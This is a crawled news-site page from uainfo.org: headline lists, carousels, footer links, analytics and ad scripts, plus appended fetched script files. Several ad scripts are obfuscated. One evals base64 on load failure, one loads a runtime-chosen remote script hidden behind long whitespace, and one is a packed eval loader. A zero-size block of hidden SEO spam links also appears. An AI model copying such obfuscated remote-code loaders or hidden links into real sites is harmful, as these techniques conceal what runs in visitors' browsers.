                                        <span class="info" style="color:#fff;">39268</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26648</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566247</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448046</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411408</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">
                                    <img src="//uainfo.org/static/img/_/o/_oko_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">Макрон з’явився на публіці із "залитим кров'ю" оком. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26991_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">
                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_6_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#a6d3c7cfc8c0c988c9d4c1e6c1cbc7cfca88c5c9cb"><span class="__cf_email__" data-cfemail="017460686f676e2f6e736641666c60686d2f626e6c">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1797
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"QZhLuyfeY",45,4,40))

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/uk.js
body_size: 1623
content:
/* (c) 2008-2014 AddThis, Inc */
window.addthis_translations=[[["uk","ukr"],"В закладки / Поділитися","Більше...","Надіслати по email","Email","Улюблені","При введенні кількох адрес розділяйте їх комами.","Кому","Від кого","Примітка","Умови конфіденційності: Ваша особиста інформація ніколи не буде передана третім особам.","Надіслати","Будь-ласка введіть адресу електронної пошти","Лист відправлено!","Підписатися на RSS","Оберіть один з веб-клієнтів для RSS","Не запитувати знову. Завжди використовувати мою програму для RSS","Зроблено","Отримай власну кнопку!","Адреса електронної пошти","Не обов'язково","Маскимум 255 символів","Надрукувати","Що це?","Конфіденційність","Використовувати адресну книгу","Відмінити","Ввійдіть щоб використовувати контакти","Ім'я користувача","Пароль","Запам'ятати","Увійти","Оберіть адресну книгу","Помилка при вході.","Максимум 5 отримувачів.","Знайти сервіс","Сервісів не знайдено.","Відправити повторною.","Вийти","Отримуємо мписок контактів...","Радимо сервіси","Ви успішно поділилися контентом!","Зробити обміну простіше з AddThis для Firefox.","Завантажити","Не відображати цього","Надсилання повідомлення ...",'Будь ласка <a id="at16ecmc" href="#" onclick="_atw.rse();_atw.cef();return true" target="_blank">натисніть тут</a> щоб підтвердити, що ви реального живої людини.',"Установки","На жаль, ми не могли відправити цей лист. Повторіть спробу через кілька хвилин.","Будь ласка, допоможіть нам запобігти небажаній електронну пошту!","Тип двох слів:","Будь ласка, введіть правильну відповідь.","На жаль, ваша відповідь був невірним.","увійти в налаштування","тема","Написати цей лист з різними службами","введіть переміщення букв","підписати, щоб зробити обмін легше","дивитися відео","успішно підписані в!","закриття вікна в XXX секунд ...","налаштувати","виклад","написати листа","зворотний зв'язок","Поділіться ідеєю, повідомити про помилку, або просто дайте нам знати, що ви думаєте.","Потрібна допомога?","зворотний зв'язок","всі доступні послуги","мій улюблений послуги","Скидання послуг за замовчуванням","додавати","видалення","зберегти зміни","Налаштувати AddThis, вибравши до 10 ваших улюблених місць, щоб поділитися.","","","Зробити обміну простіше з панелі інструментів AddThis","Щоб перестати отримувати електронні листи від AddThis ласка, відвідайте","Надіслані ","Ваші відгуки дуже важливо для нас.","Дякуємо за вибір продуктів AddThis.","Привіт","Підключіть соціальних рахунків для активації Instant Share для Twitter і Facebook.","Переглянути відео","Всі облікові записи можна зареєструватися та отримати доступ до іншої.","Підключення іншого облікового запису.","Ми б шкода бачити вас йти, але в будь-який час можна видалити обліковий запис.","Видалити обліковий запис.","Відключити","Змінити порядок списку за допомогою стрілок. ","надавати спільний доступ","Будь ласка, Введіть коротший Примітка.","Ми не змогли надіслати електронну пошту.","OK","Помилка"]],window.addthis_services_loc="",window._ate&&_ate.ed.fire("addthis.i18n.ready",window.addthis,{lng:"uk"});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGNDQ3ODg5LXB1dGluLW9yZGEtcG96aHJldC1zYW1hLXNlYnlhLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768663255404762
body_size: 303
content:
callback__utl_cb_share_1768663255404762([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"ok":105},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F447889-putin-orda-pozhret-sama-sebya.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F447889-putin-orda-pozhret-sama-sebya.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176866325439855
body_size: 396
content:
cb__utl_cb_share_176866325439855('1ea92d09c43527572b24fe052f11127b');